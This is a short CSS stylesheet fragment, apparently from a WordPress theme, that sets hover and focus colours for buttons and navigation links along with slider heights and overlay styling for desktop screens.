.scroll-up:hover,
.scroll-up:focus,
body .nav-links .nav-previous:hover,
body .nav-links .nav-next:hover,
body .nav-links .nav-previous:focus,
body .nav-links .nav-next:focus,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #F44336;
}

@media only screen and (min-width: 992px) {
    .main-navigation .menu > ul > li > a {
        color: #333;
    }

    .main-navigation .menu > ul > li > a:hover,
    .main-navigation .menu > ul > li > a:focus,
    .main-navigation .menu > ul > li.current-menu-item > a,
    .main-navigation .menu > ul > li.current-menu-item.menu-item-has-children > a {
        background: #000;
        color: #fff;
    }

    .single-slide {
        height: 520px;
    }

    .twp-slider-wrapper .slide-text {
        min-height: 180px;
    }
}

.twp-slider-wrapper .slide-text {
    background: #000;
    background: rgba(0,0,0,.75);
    width: 100%;
}

.single-slide:after {
    content: none;
    display: none;
}